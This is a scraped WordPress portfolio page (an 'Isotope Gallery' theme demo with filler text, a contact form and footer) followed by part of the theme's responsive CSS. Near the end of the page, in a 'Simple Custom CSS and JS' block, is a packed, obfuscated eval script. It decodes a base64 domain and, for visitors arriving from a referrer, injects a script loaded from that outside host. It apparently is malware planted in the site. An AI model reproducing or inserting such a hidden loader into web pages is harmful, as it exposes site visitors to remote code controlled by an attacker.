<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 dropdown"><a href="https://www.ucgzone.com/contact/">Contacts</a><span class="menu-parent-link"></span></li>
</ul>	</div>
	





	<header class="header

    
        header-full-width

            navbar-fixed-top
        navbar-fixed-js
    
		header-background-trans-black-rgba0
	        header-color-white
        header-logo-white
	
        header-navibox-1-left        header-navibox-2-right        header-navibox-3-right        header-navibox-4-right
						 

	header1--trans-black--menu-marker-arrow-full-0-0-133-disable-0-0-0
       ">
		<div class="container container-boxed-width">
					<nav id="nav" class="navbar">
				<div class="container ">
					<div class="header-navibox-1">
						<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button ">
							<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
								<span></span> <span></span></span>
						</button>
						<a class="navbar-brand scroll" href="https://www.ucgzone.com/">
															<img class="normal-logo"
								     src="http://www.ucgzone.com/wp-content/uploads/2021/01/unique-cyber-group.png"
								     alt="logo"/>
																						<img class="scroll-logo hidden-xs"
								     src="https://www.ucgzone.com/wp-content/themes/moresa/images/logo.png" alt="logo"/>
													</a>
					</div>
										<div class="header-navibox-3">
						<ul class="nav navbar-nav hidden-xs">
						
							
							
							
						</ul>
					</div>
									</div>
			</nav>
		</div>
	</header>

<!-- ========================== -->
<!-- Top header -->
<!-- ========================== -->
<section class="header-section" style="background-image:url(
	http://www.ucgzone.com/wp-content/uploads/2021/01/page-img-1.png);" >

		<span class="vc_row-overlay"></span>
    
	<div class="container">
	    <div class="row">
	        <div class="col-md-6">
		        <div class="page-title-box">
		            		            <div class="ui-title-page ">
		                <h1>
																		Isotope Gallery										        </h1>
					    				    </div>
				    
				    		            <div class="breadcrumbs  ">
		                <div class="breadcrumbsBox path"><a href="https://www.ucgzone.com/"><i class="fa fa-home fa-lg"></i></a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://www.ucgzone.com/portfolio_category/team-members/">Team</a>, <a href="https://www.ucgzone.com/portfolio_category/office/">Office</a>&nbsp;&nbsp;|&nbsp;&nbsp;Isotope Gallery</div><!-- .breadcrumbs -->		            </div>
		            	            </div>
	        </div>
	    </div>
	</div>

</section><!--./top header -->









<section class="portfolio-section">
	<div class="container">
		<div class="row">
			<div class="col-md-12  col-sm-12">
										<div class="portfolio-isotope">
	<div class="work-body">
		<div class="row">
			<div class="col-md-8 col-sm-7">
				<div class="work-name">
					<h3>Isotope Gallery</h3>				</div>
				<div class="rtd"><p>Is fourth isn&#8217;t deep abundantly darkness evening said let. Image all appear very make appear. Spirit saying darkness. Darkness multiply seas sea. Shall gathering forth over. Him give own his also, it seas. Very had can&#8217;t may they&#8217;re.</p>
<p>Night land whales. Stars blessed abundantly greater seed let sea created void day blessed great. Green blessed sea face subdue dry, had moved firmament doesn&#8217;t god give years seas Waters own a. Have fifth fish so shall. Upon.</p>
<p>A over lights void yielding wherein tree itself give he one morning given set saw called, forth fifth give, years that called brought signs.</p>
</div>
									<a href="http://moresa.templines.org/" class="btn btn-default" target="_blank">View project</a>
							</div>
			<div class="col-md-4 col-sm-5 work-body-info">
				<div class="summary-list">
										<div class="col-md-12 clearfix">
						<div class="type-info pull-left">
							<i class="icon icon-compass"></i>
							Created by						</div>
						<div class="pull-right text-right">
							<p class="no-margin">Templines</p>
						</div>
					</div>
															<div class="col-md-12 clearfix">
						<div class="type-info pull-left">
							<i class="icon icon-calendar"></i>
							Completed on						</div>
						<div class="pull-right text-right">
							<p class="no-margin">December 14, 2016</p>
						</div>
					</div>
															<div class="col-md-12 clearfix">
						<div class="type-info pull-left">
							<i class="icon icon-layers"></i>
							Skills						</div>
						<div class="info pull-right text-right">
							<p class="no-margin">HTML5 / PHP / CSS3</p>
						</div>
					</div>
															<div class="col-md-12 clearfix">
						<div class="type-info pull-left">
							<i class="icon icon-user"></i>
							Client						</div>
						<div class="info pull-right text-right">
							<p class="no-margin">
																	<a href="https://themeforest.net" target="_blank">
									Themeforest									</a>
															</p>
						</div>
					</div>
															<div class="col-md-12 clearfix">
						<div class="type-info pull-left">
							<i class="icon icon-share"></i>
							Share						</div>
						<div class=" pull-right text-right">
							
            
            <div class="pix-social-share">
                <ul>
                    <li><a href="http://www.facebook.com/sharer.php?u=https://www.ucgzone.com/portfolio/isotope-gallery/&amp;images=https://www.ucgzone.com/wp-content/uploads/2016/11/4-1.jpg" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/share?url=https://www.ucgzone.com/portfolio/isotope-gallery/&text=Isotope%20Gallery" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="http://plus.google.com/share?url=https://www.ucgzone.com/portfolio/isotope-gallery/&title=Isotope%20Gallery" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="http://pinterest.com/pin/create/button/?url=https://www.ucgzone.com/portfolio/isotope-gallery/&amp;media=https://www.ucgzone.com/wp-content/uploads/2016/11/4-1.jpg&amp;description=Isotope%20Gallery" title="" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                </ul>
            </div>
									</div>
					</div>
									</div>
			</div>
		</div>
	</div>

</div>


		</div>
	</div>
</div>

<div><div>
<div class="row isotope-portfolio portfolio-masonry-holder list-works clearfix">

			<div class="col-md-3 col-sm-4 col-xs-6 item">
			<div class="portfolio-item">
				<div class="portfolio-image">
					<a href="https://www.ucgzone.com/wp-content/uploads/2016/11/4-1.jpg" class="fancybox" rel="gallery[pp_gal_001]">
						<img width="480" height="480" src="https://www.ucgzone.com/wp-content/uploads/2016/11/4-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />					</a>
				</div>
			</div>
		</div>
					<div class="col-md-3 col-sm-4 col-xs-6 item">
			<div class="portfolio-item">
				<div class="portfolio-image">
					<a href="https://www.ucgzone.com/wp-content/uploads/2016/11/1.jpg" class="fancybox" rel="gallery[pp_gal_001]">
						<img src="https://www.ucgzone.com/wp-content/uploads/2016/11/1.jpg" alt="" title="1"/>
					</a>
				</div>
			</div>
		</div>
						<div class="col-md-3 col-sm-4 col-xs-6 item">
			<div class="portfolio-item">
				<div class="portfolio-image">
					<a href="https://www.ucgzone.com/wp-content/uploads/2016/11/2.jpg" class="fancybox" rel="gallery[pp_gal_001]">
						<img src="https://www.ucgzone.com/wp-content/uploads/2016/11/2.jpg" alt="" title="2"/>
					</a>
				</div>
			</div>
		</div>
						<div class="col-md-3 col-sm-4 col-xs-6 item">
			<div class="portfolio-item">
				<div class="portfolio-image">
					<a href="https://www.ucgzone.com/wp-content/uploads/2016/11/3.jpg" class="fancybox" rel="gallery[pp_gal_001]">
						<img src="https://www.ucgzone.com/wp-content/uploads/2016/11/3.jpg" alt="" title="3"/>
					</a>
				</div>
			</div>
		</div>
				

												</div>
		</div>
	</div>
</section>

	<!-- ========================== -->
	<!-- PORTFOLIO - RELATE WORKS SECTION -->
	<!-- ========================== -->
		<section class="portfolio-related-projects-section" id="portfolio_related_posts">
	
            
          
        
        <div class="section-heading text-center">
					<div class="section-title">Related projects</div>
					<div class="section-subtitle"></div>
					<div class="design-arrow"></div>
				</div>

            
            
            
            
				<div class="container">

				<div class="row">
					<div class="list-works clearfix">
													<div class="col-md-4 col-sm-4 col-xs-6">
								<div class="portfolio-item">
									<div class="portfolio-image">
										<a href="https://www.ucgzone.com/portfolio/custom-layout/"><img width="480" height="480" src="https://www.ucgzone.com/wp-content/uploads/2016/11/7-1.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" /></a>
										<div class="gallery-item-hover">
                                            <a href="https://www.ucgzone.com/wp-content/uploads/2016/11/7-1.jpg" class="fancybox">
                                                <span class="item-hover-icon"><i class="fa fa-search"></i></span>
                                            </a>
                                            <a href="https://www.ucgzone.com/portfolio/custom-layout/" class="tmpl-portfolio-link">
                                                <span class="item-hover-icon"><i class="fa fa-link"></i></span>
                                            </a>
                                        </div>
										<div class="portfolio-item-body">
											<div class="name">Custom layout</div>
											<div class="under-name"><a href="https://www.ucgzone.com/portfolio_category/branding/" rel="tag">Branding</a>, <a href="https://www.ucgzone.com/portfolio_category/marketing/" rel="tag">Marketing</a>, <a href="https://www.ucgzone.com/portfolio_category/office/" rel="tag">Office</a>, <a href="https://www.ucgzone.com/portfolio_category/team-members/" rel="tag">Team</a></div>
										</div>
									</div>
								</div>
							</div>
													<div class="col-md-4 col-sm-4 col-xs-6">
								<div class="portfolio-item">
									<div class="portfolio-image">
										<a href="https://www.ucgzone.com/portfolio/isotope-gallery-2/"><img width="480" height="480" src="https://www.ucgzone.com/wp-content/uploads/2016/11/3-1.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" /></a>
										<div class="gallery-item-hover">
                                            <a href="https://www.ucgzone.com/wp-content/uploads/2016/11/3-1.jpg" class="fancybox">
                                                <span class="item-hover-icon"><i class="fa fa-search"></i></span>
                                            </a>
                                            <a href="https://www.ucgzone.com/portfolio/isotope-gallery-2/" class="tmpl-portfolio-link">
                                                <span class="item-hover-icon"><i class="fa fa-link"></i></span>
                                            </a>
                                        </div>
										<div class="portfolio-item-body">
											<div class="name">Isotope Gallery</div>
											<div class="under-name"><a href="https://www.ucgzone.com/portfolio_category/broker/" rel="tag">Broker</a>, <a href="https://www.ucgzone.com/portfolio_category/office/" rel="tag">Office</a>, <a href="https://www.ucgzone.com/portfolio_category/team-members/" rel="tag">Team</a></div>
										</div>
									</div>
								</div>
							</div>
													<div class="col-md-4 col-sm-4 col-xs-6">
								<div class="portfolio-item">
									<div class="portfolio-image">
										<a href="https://www.ucgzone.com/portfolio/default-gallery/"><img width="480" height="480" src="https://www.ucgzone.com/wp-content/uploads/2016/11/6-1.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" /></a>
										<div class="gallery-item-hover">
                                            <a href="https://www.ucgzone.com/wp-content/uploads/2016/11/6-1.jpg" class="fancybox">
                                                <span class="item-hover-icon"><i class="fa fa-search"></i></span>
                                            </a>
                                            <a href="https://www.ucgzone.com/portfolio/default-gallery/" class="tmpl-portfolio-link">
                                                <span class="item-hover-icon"><i class="fa fa-link"></i></span>
                                            </a>
                                        </div>
										<div class="portfolio-item-body">
											<div class="name">Default Gallery</div>
											<div class="under-name"><a href="https://www.ucgzone.com/portfolio_category/team-members/" rel="tag">Team</a></div>
										</div>
									</div>
								</div>
							</div>
											</div>
				</div></div>
			
		</div>
	</section>
	
<div class="work-footer">
	<div class="container">
		<div class="controls">
			<ul>
				<li><a href="https://www.ucgzone.com/portfolio/stack-gallery-with-sidebar-2/" rel="prev"><span class="fa fa-angle-left"></span></a></li>
								<li><a href="https://www.ucgzone.com/portfolio/"><span class="fa fa-th"></span></a></li>
								<li><a href="https://www.ucgzone.com/portfolio/custom-with-sidebar/" rel="next"><span class="fa fa-angle-right"></span></a></li>
			</ul>
		</div>
	</div>
</div>



		<!-- Footer section -->
        <footer class="footer">
            <div class="container">
                <div class="row">

					
					<script>
						jQuery(function($){
						    $("head").append("<style>.vc_custom_1489515112488{background-color: #222222 !important;}.vc_custom_1489514878518{padding-top: 120px !important;padding-bottom: 120px !important;background-color: #ffffff !important;}.vc_custom_1492524745260{margin-top: -20px !important;padding-top: 120px !important;padding-right: 140px !important;padding-bottom: 120px !important;padding-left: 180px !important;background-image: url(http://moresa.templines.org/wp-content/uploads/2017/03/bg-footer.jpg?id=10047) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1489517280733{margin-top: 50px !important;}.vc_custom_1489517285279{margin-top: 50px !important;}.vc_custom_1489599032123{padding-left: 190px !important;}.vc_custom_1489599080802{margin-top: 35px !important;}.vc_custom_1489599007880{margin-top: -70px !important;padding-left: 190px !important;}</style>");
						});
					</script><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding no-overlay text-white-color text-shadow vc_custom_1489515112488 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f8182-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio/isotope-gallery/#wpcf7-f8182-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8182" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8182-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form">
<div id="footer-form" class="b-form-footer">
<h2 class="footer-form-title">Send message</h2>
<div class="form-group">
<div class="row">
<div class="col-xs-12 col-sm-12  col-md-12 col-lg-12">
													<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" /></span>
												</div>
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
													 <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
												</div>
<div class="col-xs-12 col-sm-12  col-md-12 col-lg-12">
													 <span class="wpcf7-form-control-wrap subject"><input type="text" name="subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Reason for inquiry" /></span>
												</div>
<div class="col-xs-12 col-sm-12">
<div class="row">
<div class="col-xs-12 col-sm-12">
															 <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </p>
<div class="pull-left">
																 <input type="submit" value="Send message" class="wpcf7-form-control wpcf7-submit" />
															</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1492524745260"><div class="wpb_wrapper"><h2 style="font-size: 17px;color: #ffffff;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore" >LOCATION</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>1825 NW Corporate BLVD, Boca Raton, FL 33431</p>

		</div>
	</div>
<h2 style="font-size: 17px;color: #ffffff;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore vc_custom_1489517280733" >EMAIL</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&lt;a &gt;<a href="mailto:info@whengroup.com">info@whengroup.com</a>&lt;/a&gt;</p>

		</div>
	</div>
<h2 style="font-size: 17px;color: #ffffff;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore vc_custom_1489517285279" >PHONE</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&lt;a &gt;<a href="tel:+15618700440">+(1) 561-870-0440</a>&lt;/a&gt;</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1489599032123"><div class="wpb_wrapper"><h2 style="font-size: 17px;color: #2d83b4;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore vc_custom_1489599080802" ></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-no-padding pix-row-overlay vc_custom_1489514878518 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"><h2 style="font-size: 13px;color: #666666;text-align: left;font-family:Open Sans;font-weight:700;font-style:normal" class="vc_custom_heading vc_custom_1489599007880" >COPYRIGHT 2017. UCG LTD ©</h2></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
					
	                
                </div>
            </div>

        </footer>




<!-- END FIXED SIDEBAR MENU  -->
</div>

</div>

<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://www.ucgzone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.ucgzone.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_raleway100200300regular500600700800900-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_open_sans300300italicregularitalic600600italic700700italic800800italic-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ucgzone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/split-slider/js/jquery.easings.min.js?ver=1.0.0" id="splitslider_jquery_easing-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/split-slider/js/jquery.multiscroll.min.js?ver=1.0.0" id="splitslider_jquery_scroll-js"></script>
<script type="text/javascript" id="splitslider_main-js-extra">
/* <![CDATA[ */
var splitslider_settings = {"nav":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/split-slider/js/main.js?ver=1.0.0" id="splitslider_main-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/js/revolution.addon.segmenteffect.min.js?ver=1.0.0" id="rs-segmenteffect-front-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/js/anime.min.js?ver=1.0.0" id="revolution.addon.anime-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/js/revolution.addon.segmenteffect.plugin.js?ver=1.0.0" id="revolution.addon.segmenteffect.plugin-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/owl/js/owl.carousel.min.js?ver=1.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/isotope/imagesLoaded.js?ver=1.0" id="isotope-images-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/fancybox/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/wow.min.js?ver=1.0" id="animate-wow-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/scrollreveal.min.js?ver=1.0" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/letters/jquery.shuffleLetters.js?ver=1.0" id="shuffleLetters-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/letters/typed.js?ver=1.0" id="typed-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/jquery.sticky-kit.js?ver=1.0" id="jquery.sticky-kit-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/jquery.scrollie.min.js?ver=1.0" id="scrollie-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/pricing/js/pricing.js?ver=1.0" id="pricing-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animsition/js/animsition.min.js?ver=1.0" id="animsition-js-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/jquery.placeholder.min.js?ver=1.0" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/doubletap.js?ver=1.0" id="doubletap-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/header/header.js?ver=1.0" id="moresa-header-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/header/slidebars.js?ver=1.0" id="moresa-slidebars-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/custom.js?ver=1.1" id="moresa-custom-js"></script>
<script type="text/javascript" id="moresa-custom-js-after">
/* <![CDATA[ */
jQuery(function($){
    $("head").append("<style> .vc_custom_1489515112488 .section-heading.white-heading .sep-element:after{ background: #222222;}</style>");
});

jQuery(function($){
    $("head").append("<style> .vc_custom_1489514878518 .section-heading.white-heading .sep-element:after{ background: #ffffff;}</style>");
});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/moresa.js?ver=1.1" id="moresa-custom-js-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1937ad82fcdd0ec46cee172aab0f7fa9 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b6073f20579e31a242e1bf587c1a6bb3 --><!-- end Simple Custom CSS and JS -->


</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ucgzone.com/wp-content/themes/moresa/css/responsive.css?ver=6.5.7
body_size: 7362
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/


/* RESPONSIVE CSS */


/*//////////////////////////////////////////////////////////////////////////////////////////*/

@media (max-width:1199px) {
    html .b-tabs .b-tabs-controls {
        top: 0;
    }
}

@media (max-width:1500px) {
    .vertical-left {
        margin-left: -80px !important;
    }
}

@media (max-width:1000px) {
    html .b-home-works .nav-tabs > li {
        display: inline-block;
        float: none;
        margin-bottom: -1px;
    }
    .b-tabs ul.nav-tabs {
        text-align: center;
    }
}


/* 768 x 1024 (Laptop) */

@media (min-width:1022px) and (max-width:1229px) {
    .yp-demo-link {
        display: none !important;
    }
    html .blog-post-item {
        width: 290px;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .pp-box-wrap {
        float: none;
        margin: 0 auto;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 22%;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 22px;
        left: 0;
        min-width: 295px;
        padding: 10px 30px;
        position: relative;
        text-transform: uppercase;
        top: 0;
    }
    html #filter {
        margin-top: 0;
        padding-left: 0;
    }
    html .pp-box-item {
        display: block;
        float: none;
        margin: 20px auto;
        width: 580px;
        overflow: hidden;
    }
}


/* 768 x 1024 (iPad - Portrait) */

@media (min-width:768px) and (max-width:990px) {
    html .feature-item {
        display: inline-block;
        width: 100%;
        vertical-align: top;
        text-align: center !important;
        padding: 0 20px;
    }
    html .feature-item h5 {
        padding-bottom: 10px;
    }
    html .service-features-section {
        padding-bottom: 80px;
        padding-left: 30px;
        padding-right: 30px;
    }
    html .section-intro .intro-title {
        padding-left: 0;
        padding-top: 120px;
    }
    .section-intro .under-intro-text {
        text-align: center;
    }
    .yp-demo-link {
        display: none !important;
    }
    html .blog-post-item {
        width: 30% !important;
    }
    html .yamm .nav > li > a {
        margin: 9px 5px;
        padding: 10px 5px !important;
    }
    html .yamm .nav > li > a {
        font-size: 13px;
    }
    html .top-header .social-box .nav {
        float: none !important;
        text-align: center;
    }
    html .top-cart {
        padding: 10px;
    }
    html #filter {
        height: auto;
        margin-top: -31px;
        padding-left: 0;
        text-align: center;
    }
    html .ft-icons-simple {
        display: inline-block;
        float: none;
        height: 100%;
        width: 100%;
    }
    html .ft-content {
        border-left: 0;
        float: none;
        padding-left: 0;
        padding-top: 5%;
        text-align: center;
        width: 100%;
    }
    html .footer-shop img {
        max-width: 100%;
        height: auto;
    }
    .home-section .vc_row {
        background-image: none !important;
    }
   
    html .pp-box-item {
        display: block;
        float: none;
        margin: 20px auto;
        width: 580px;
        overflow: hidden;
    }
    html .featured-item-simple-icon:after {
        display: none !important;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 22% !important;
    }
    html .yamm .nav > li > a {
        padding: 20px 10px;
    }
    html .right-header {
        text-align: center;
    }
    html .bg-mobile-hidden {
        background: none !important;
    }
    html .header .top-cart {
        display: inline-block;
        float: none;
        margin: 0 !important;
        padding-left: 0;
        position: relative;
        text-align: center;
        top: 0;
        width: 100%;
    }
    .header #search-global-mobile {
        background: none repeat scroll 0 0 #fff;
        border: 1px solid #ddd !important;
        color: #ddd !important;
        display: block !important;
        float: none;
        margin: 10px auto;
        position: relative;
        right: 0;
        top: 0;
        width: 300px;
    }
    html .header .menu-item-has-children > a::after {
        top: 9px;
    }
    html .yamm .dropdown-menu {
        top: 60px;
    }
    .featured-item-simple-icon {
        min-height: 160px;
    }
    .filter {
        text-align: center;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .isotope-filter {
        text-align: center;
    }
    html .isotope-item {
        width: 33.33% !important;
    }
    .header #search-global-mobile #search,
    #search-global-mobile button i {
        color: #000 !important;
    }
    #search-global-mobile input {
        border: medium none;
        width: 80% !important;
    }
    .header .navbar-collapse #search-global-menu {
        display: none !important;
    }
    html .breadcrumb {
        float: none;
        font-size: 14px;
        list-style: outside none none;
        margin-bottom: 0;
        padding: 0;
    }
    .header {
        height: auto;
        text-align: center;
    }
    html .fa-content {
        display: inline-block;
        margin-left: 2%;
        padding-right: 4%;
        padding-top: 2%;
        width: 62%;
    }
    .banner-full-width * {
        text-align: center !important;
    }
    html .btn-fw-banner {
        padding-right: 0;
    }
    html .carousel-item-content .carousel-title {
        margin: 20px 0 15px;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 22px;
        left: 0;
        min-width: 295px;
        padding: 10px 30px;
        position: relative;
        text-transform: uppercase;
        top: 0;
    }
    .info-top {
        margin: 10px;
        text-align: center;
    }
    .info-top ul {
        padding: 0;
    }
    .header .navbar-nav > li {
